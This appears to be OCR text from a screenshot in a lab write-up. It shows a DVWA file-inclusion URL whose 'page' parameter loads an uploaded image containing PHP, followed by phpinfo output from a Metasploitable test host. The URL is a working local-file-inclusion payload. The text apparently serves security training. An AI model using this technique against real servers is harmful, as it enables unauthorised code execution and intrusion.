 192.168.75.149/dvwa/vulnerabilities/fi/?page=/var/www/dvwa/hackable/uploads/php.jpg
8 Google
PHP Version 5.2.4-2ubuntu5.10
php
System Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
i686
Build Date Jan 6 2010 21:50:12
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File /etc/php5/cgi
(php.ini) Path
Loaded Configuration /etc/php5/cgi/php.ini
File
Scan this dir for /etc/php5/cgi/conf.d